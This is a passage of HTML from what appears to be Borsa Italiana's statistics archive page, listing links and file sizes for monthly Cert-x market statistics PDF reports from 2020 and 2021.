																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202112_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																201 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202112_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Dicembre 2021</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202112_pdf.htm" title="file pdf">file pdf</a> - 201 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202111_pdf.htm" title="View file" />
																	<strong>Cert-x Novembre 2021</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202111_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																200 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202111_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Novembre 2021</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202111_pdf.htm" title="file pdf">file pdf</a> - 200 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202110_pdf.htm" title="View file" />
																	<strong>Cert-x Ottobre 2021</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202110_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																201 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202110_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Ottobre 2021</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202110_pdf.htm" title="file pdf">file pdf</a> - 201 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202109_pdf.htm" title="View file" />
																	<strong>Cert-x Settembre 2021</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202109_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																201 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202109_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Settembre 2021</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202109_pdf.htm" title="file pdf">file pdf</a> - 201 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202108_pdf.htm" title="View file" />
																	<strong>Cert-x Agosto 2021</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202108_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																200 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202108_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Agosto 2021</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202108_pdf.htm" title="file pdf">file pdf</a> - 200 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202107_pdf.htm" title="View file" />
																	<strong>Cert-x Luglio 2021</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202107_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																560 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202107_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Luglio 2021</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202107_pdf.htm" title="file pdf">file pdf</a> - 560 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202106_pdf.htm" title="View file" />
																	<strong>Cert-x Giugno 2021</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202106_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																198 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202106_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Giugno 2021</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202106_pdf.htm" title="file pdf">file pdf</a> - 198 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202105_pdf.htm" title="View file" />
																	<strong>Cert-x Maggio 2021</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202105_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																198 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202105_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Maggio 2021</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202105_pdf.htm" title="file pdf">file pdf</a> - 198 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202104_pdf.htm" title="View file" />
																	<strong>Cert-x Aprile 2021</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202104_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																198 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202104_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Aprile 2021</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202104_pdf.htm" title="file pdf">file pdf</a> - 198 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202103_pdf.htm" title="View file" />
																	<strong>Cert-x Marzo 2021</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202103_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																278 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202103_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Marzo 2021</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202103_pdf.htm" title="file pdf">file pdf</a> - 278 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202102_pdf.htm" title="View file" />
																	<strong>Cert-x Febbraio 2021</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202102_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																202 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202102_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Febbraio 2021</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202102_pdf.htm" title="file pdf">file pdf</a> - 202 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202101_pdf.htm" title="View file" />
																	<strong>Cert-x Gennaio 2021</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202101_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																671 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202101_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Gennaio 2021</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2021/certxstat202101_pdf.htm" title="file pdf">file pdf</a> - 671 KB
													</span>
												</td>
											</tr>
																																		<!-- .concat = concatena in fondo alla stringa -->																																																																																																																																																																								</tbody>
					</table>
				</div>
			</article>
		</div>

	<!-- LAYOUT : BOX HIGHLIGHT -->
	

</p>
<p>
<!-- Object: pdf, xls, doc, ... -->
<!--[if IE 8]><![endif]-->
<!--[if IE 9]><![endif]-->
<!--[if gt IE 9]><!--><!--<![endif]-->
<!--[if !IE]><!--><!--<![endif]-->

 

<!-- Homepage -->
<!-- Page/Service -->











<!-- LAYOUT : TABLE -->
<!-- TBD -->	
		<div class="l-grid__row">
			<article class="m-intro">
				<div class="l-box -pfull | h-bg--gray">
					<div class="l-box -prl--d">
						<h5 class="t-text -flola-bold -size-sm -uppercase">
							
						</h5>
					</div>
					<table class="m-table">
						<thead>
							<tr class="u-hidden -xs">
								<th>
								 	<span class="t-text -center">
							     		<strong>Titolo</strong>
							    	</span>
								</th>
								<th>
									<span class="t-text -center">
										<strong>Tipo - Peso</strong>
								    </span>
								</th>
							</tr>
						</thead>
						<tbody>																								<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202012_pdf.htm" title="View file" />
																	<strong>Cert-x Dicembre 2020</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202012_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																208 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202012_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Dicembre 2020</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202012_pdf.htm" title="file pdf">file pdf</a> - 208 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202011_pdf.htm" title="View file" />
																	<strong>Cert-x Novembre 2020</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202011_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																214 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202011_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Novembre 2020</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202011_pdf.htm" title="file pdf">file pdf</a> - 214 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202010_pdf.htm" title="View file" />
																	<strong>Cert-x Ottobre 2020</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202010_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																213 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202010_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Ottobre 2020</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202010_pdf.htm" title="file pdf">file pdf</a> - 213 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202009_pdf.htm" title="View file" />
																	<strong>Cert-x Settembre 2020</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202009_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																217 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202009_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Settembre 2020</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202009_pdf.htm" title="file pdf">file pdf</a> - 217 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202008_pdf.htm" title="View file" />
																	<strong>Cert-x Agosto 2020</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202008_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																215 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202008_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Agosto 2020</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202008_pdf.htm" title="file pdf">file pdf</a> - 215 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202007_pdf.htm" title="View file" />
																	<strong>Cert-x Luglio 2020</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202007_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																214 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202007_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Luglio 2020</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202007_pdf.htm" title="file pdf">file pdf</a> - 214 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202006_pdf.htm" title="View file" />
																	<strong>Cert-x Giugno 2020</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202006_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																588 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202006_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Giugno 2020</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202006_pdf.htm" title="file pdf">file pdf</a> - 588 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certx-stat202005_pdf.htm" title="View file" />
																	<strong>Cert-x Maggio 2020</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certx-stat202005_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																214 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certx-stat202005_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Maggio 2020</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certx-stat202005_pdf.htm" title="file pdf">file pdf</a> - 214 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202004_pdf.htm" title="View file" />
																	<strong>Cert-x Aprile 2020</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202004_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																207 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202004_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Aprile 2020</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
													<span class="t-text">														<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202004_pdf.htm" title="file pdf">file pdf</a> - 207 KB
													</span>
												</td>
											</tr>
																							<tr>
												<td>
												
													<!-- only mobile:begin -->
													<article class="u-hidden -sm -md">
														<div class="l-box -pb | l-screen -xs-15">
															<span class="t-text">
																<a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202003_pdf.htm" title="View file" />
																	<strong>Cert-x Marzo 2020</strong>
																</a>
															</span>
														</div>
														<div class="l-box| l-screen">
															<span class="t-text -size-xs">
																<img alt="pdf" class="archive_ico" src="/media-rwd/app/assets/images/icons/pdf.gif" align="absmiddle"><a href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202003_pdf.htm" title="file pdf">file pdf</a>
															</span>
															<span class="separator">&nbsp;&nbsp;</span>															<span class="t-text -size-xs ">
																209 KB
															</span>
															&nbsp;
														</div>
													</article>
													<!-- only mobile:end -->														<a class="u-hidden -xs" href="/borsaitaliana/statistiche/mercati/cert-x-stat/2020/certxstat202003_pdf.htm" title="View file" target="_blank"/>
															<span class="t-text">Cert-x Marzo 2020</span>
														</a>
																									</td>
												<td class="u-hidden -xs">
